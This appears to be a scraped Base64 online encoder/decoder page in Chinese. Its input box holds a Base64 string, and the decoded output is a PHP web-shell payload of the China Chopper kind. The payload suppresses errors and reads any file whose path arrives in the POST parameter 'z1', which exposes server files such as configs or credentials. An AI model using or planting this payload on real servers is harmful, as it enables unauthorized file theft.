 Base64.us Base64 在线编码解码 (最好用的 Base64 在线工具)
Base64 | URLEncode | MD5 | TimeStamp
请输入要进行 Base64 编码或解码的字符
QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2Vja
G8oIi0%2BfCIpOzskRj1nZXRfbWFnaWNfcXVvdGVzX2dwYygpP3N0cmlwc2xhc2hlcygkX1BPU1RbInoxIl0pOiRfUE9TVFsiejEiXTskZnA9Q
GZvcGVuKCRGLCJyIik7aWYoQGZnZXRjKCRmcCkpe0BmY2xvc2UoJGZwKTtAcmVhZGZpbGUoJEYpO31lbHNle2VjaG8oIkVSUk9SOi8vI
ENhbiBOb3QgUmVhZCIpO307ZWNobygifDwtIik7ZGllKCk7
编码 (Encode) 解码 (Decode) ↕ 交换 (编码快捷键： Ctrl + Enter )
Base64 编码或解码的结果： 编/解码后自动全选
@ini_set("display_errors","0");@set_time_limit(0);@set_magic_quotes_runtime(0);echo("->|");;$F=get_magic_quotes_gpc()?
stripslashes($_POST["z1"]):$_POST["z1"];$fp=@fopen($F,"r");if(@fgetc($fp)){@fclose($fp);@readfile($F);}else{echo("ERROR:// Can Not
Read");};echo("|<-");die();